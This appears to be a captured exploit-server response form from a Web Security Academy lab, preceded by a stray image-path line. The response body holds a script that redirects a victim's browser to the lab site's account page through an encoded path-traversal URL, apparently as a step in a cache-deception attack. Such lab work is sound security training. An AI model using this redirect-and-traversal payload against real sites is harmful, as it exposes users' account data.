 Craft a response
URL: https://exploit-0a54009e0399b3d78008d5dc01bf0043.exploit-server.net/resources/..%2fmy-account
HTTPS
File:
/resources/..%2fmy-account
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0ada001c03f9b32180d0d639005e00ff.web-security-academy.net/resources/..%2fmy-account"
</script>